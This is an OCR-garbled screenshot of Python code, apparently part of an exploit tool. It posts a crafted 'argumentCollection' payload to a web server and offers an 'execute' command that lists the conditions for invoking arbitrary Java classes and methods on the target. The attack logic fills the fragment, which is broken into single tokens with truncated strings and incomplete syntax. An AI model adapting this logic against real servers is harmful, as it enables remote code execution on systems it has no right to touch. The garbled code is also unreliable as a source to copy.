
try
:
        r 
=
 requests
.
post
(
URL
,
 data
={
'argumentCollection'
:
 payload

},
 headers
={
'Content-Type'
:
'application/x-www-form
})
log
(
LogLevel
.
DEBUG
,
 f
'[#] Retrieved HTTP st
return
 r
.
status_code

except
 requests
.
exceptions
.
ConnectionError
:
log
(
LogLevel
.
MINIMAL
,
'[-] Failed to connec
        sys
.
exit
(
ExitStatus
.
CONNECTION_FAILED
.
value
# Handle the execute command
def
execute
(
classpath
,
 method
,
 argument
,
type
):
log
(
LogLevel
.
NORMAL
,
 f
'[#]'
)
log
(
LogLevel
.
NORMAL
,
 f
'[!] Execute restrictions
log
(
LogLevel
.
NORMAL
,
 f
'[!] * Class'
)
log
(
LogLevel
.
NORMAL
,
 f
'[!]   * Public construct
log
(
LogLevel
.
NORMAL
,
 f
'[!]   * No constructor a
log
(
LogLevel
.
NORMAL
,
 f
'[!] * Function'
)
log
(
LogLevel
.
NORMAL
,
 f
'[!]   * Name begins with
log
(
LogLevel
.
NORMAL
,
 f
'[!]   * Public'
)
log
(
LogLevel
.
NORMAL
,
 f
'[!]   * Not static'
)
log
(
LogLevel
.
NORMAL
,
 f
'[!]   * One argument'
)
log
(
LogLevel
.
NORMAL
,
 f
'[#]'
)